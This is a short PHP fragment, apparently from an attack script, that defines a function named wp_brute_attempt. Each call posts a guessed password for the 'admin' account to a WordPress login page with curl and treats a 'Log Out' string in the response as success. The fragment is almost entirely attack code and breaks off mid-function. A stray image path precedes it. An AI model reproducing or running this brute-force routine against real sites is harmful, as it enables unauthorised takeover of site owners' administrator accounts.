 function wp_brute_attempt($ch, $site, $password){
curl_setopt($ch, CURLOPT_URL, $site);
curl_setopt ($ch, CURLOPT_POST, 1);
curl_setopt ($ch, CURLOPT_POSTFIELDS, "log=admin&pwd=$passw
ord&wp-submit=Log In&redirect_to=http://google.com/&testcookie=1&w
p-settings-time-1=1258327688&wordpress_test_cookie=WP Cookie check
");
curl_setopt($ch, CURLOPT_USERAGENT, $agent);
curl_setopt($ch, CURLOPT_TIMEOUT, 30);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_COOKIEFILE, $cookie_file_path);
curl_setopt($ch, CURLOPT_COOKIEJAR, $cookie_file_path);
$result = curl_exec ($ch);
if(eregi("Log Out", $result)){
return true;
}else{